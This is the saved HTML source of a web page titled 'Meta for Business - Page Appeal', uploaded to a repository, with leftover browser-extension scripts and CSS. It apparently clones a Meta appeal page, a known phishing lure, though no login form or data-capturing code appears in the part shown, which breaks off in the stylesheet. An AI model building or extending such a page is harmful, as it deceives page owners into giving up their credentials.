




==== landingpage.html @ d5715dd5 "Add files via upload" ====
<html lang="en" id="html"><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/content/location/location.js" id="eppiocemhmnlbhjplcgkofciiegomcon"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/extend-native-history-api.js"></script><script src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/libs/requests.js"></script><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Meta for Business - Page Appeal</title>
    <link rel="stylesheet" href="../styles/bootstrap.min.css">
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script bis_use="true" type="text/javascript" charset="utf-8" data-bis-config="[&quot;facebook.com/&quot;,&quot;twitter.com/&quot;,&quot;youtube-nocookie.com/embed/&quot;,&quot;//vk.com/&quot;,&quot;//www.vk.com/&quot;,&quot;linkedin.com/&quot;,&quot;//www.linkedin.com/&quot;,&quot;//instagram.com/&quot;,&quot;//www.instagram.com/&quot;,&quot;//www.google.com/recaptcha/api2/&quot;,&quot;//hangouts.google.com/webchat/&quot;,&quot;//www.google.com/calendar/&quot;,&quot;//www.google.com/maps/embed&quot;,&quot;spotify.com/&quot;,&quot;soundcloud.com/&quot;,&quot;//player.vimeo.com/&quot;,&quot;//disqus.com/&quot;,&quot;//tgwidget.com/&quot;,&quot;//js.driftt.com/&quot;,&quot;friends2follow.com&quot;,&quot;/widget&quot;,&quot;login&quot;,&quot;//video.bigmir.net/&quot;,&quot;blogger.com&quot;,&quot;//smartlock.google.com/&quot;,&quot;//keep.google.com/&quot;,&quot;/web.tolstoycomments.com/&quot;,&quot;moz-extension://&quot;,&quot;chrome-extension://&quot;,&quot;/auth/&quot;,&quot;//analytics.google.com/&quot;,&quot;adclarity.com&quot;,&quot;paddle.com/checkout&quot;,&quot;hcaptcha.com&quot;,&quot;recaptcha.net&quot;,&quot;2captcha.com&quot;,&quot;accounts.google.com&quot;,&quot;www.google.com/shopping/customerreviews&quot;,&quot;buy.tinypass.com&quot;,&quot;gstatic.com&quot;,&quot;secureir.ebaystatic.com&quot;,&quot;docs.google.com&quot;,&quot;contacts.google.com&quot;,&quot;github.com&quot;,&quot;mail.google.com&quot;,&quot;chat.google.com&quot;,&quot;audio.xpleer.com&quot;,&quot;keepa.com&quot;,&quot;static.xx.fbcdn.net&quot;,&quot;sas.selleramp.com&quot;,&quot;1plus1.video&quot;,&quot;console.googletagservices.com&quot;,&quot;//lnkd.demdex.net/&quot;,&quot;//radar.cedexis.com/&quot;,&quot;//li.protechts.net/&quot;,&quot;challenges.cloudflare.com/&quot;,&quot;ogs.google.com&quot;]" src="chrome-extension://eppiocemhmnlbhjplcgkofciiegomcon/../executers/vi-tr.js"></script>
    <link rel="stylesheet" href="../styles/style.css">
    <link rel="shortcut icon" href="../ico.ico" type="image/x-icon">
    

<style>.--savior-overlay-transform-reset {
  transform: none !important;
}
.--savior-overlay-z-index-top {
  z-index: 2147483643 !important;
}
.--savior-overlay-position-relative {
  position: relative;
}
.--savior-overlay-position-static {
  position: static !important;
}
.--savior-overlay-overflow-hidden {
  overflow: hidden !important;
}
.--savior-overlay-overflow-x-visible {
  overflow-x: visible !important;
}
.--savior-overlay-overflow-y-visible {
  overflow-y: visible !important;
}
.--savior-overlay-z-index-reset {
  z-index: auto !important;
}
.--savior-overlay-display-none {
  display: none !important;
}
.--savior-overlay-clearfix {
  clear: both;
}
.--savior-overlay-reset-filter {
  filter: none !important;
  backdrop-filter: none !important;
}
.--savior-tooltip-host {
  z-index: 9999;
  position: absolute;
  top: 0;
}
/*Override css styles for Twitch.tv*/
main.--savior-overlay-z-index-reset {
  z-index: auto !important;
}
.modal__backdrop.--savior-overlay-z-index-reset {
  position: static !important;
}
main.--savior-overlay-z-index-top {
  z-index: auto !important;
}
main.--savior-overlay-z-index-top .channel-root__player-container + div,
main.--savior-overlay-z-index-top .video-player-hosting-ui__container + div {
  opacity: 0.1;
}
/*Dirty hack for facebook big video page e.g: https://www.facebook.com/abc/videos/...*/
.--savior-backdrop {
  position: fixed !important;
  z-index: 2147483642 !important;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100vw !important;
  background-color: rgba(0,0,0,0.9);
}
.--savior-overlay-twitter-video-player {
  position: fixed;
  width: 80%;
  height: 80%;
  top: 10%;
  left: 10%;
}
.--savior-overlay-z-index-reset [class*="DivSideNavContainer"],
.--savior-overlay-z-index-reset [class*="DivHeaderContainer"],
.--savior-overlay-z-index-reset [class*="DivBottomContainer"],
.--savior-overlay-z-index-reset [class*="DivCategoryListWrapper"],
.--savior-overlay-z-index-reset [data-testid="sidebarColumn"],
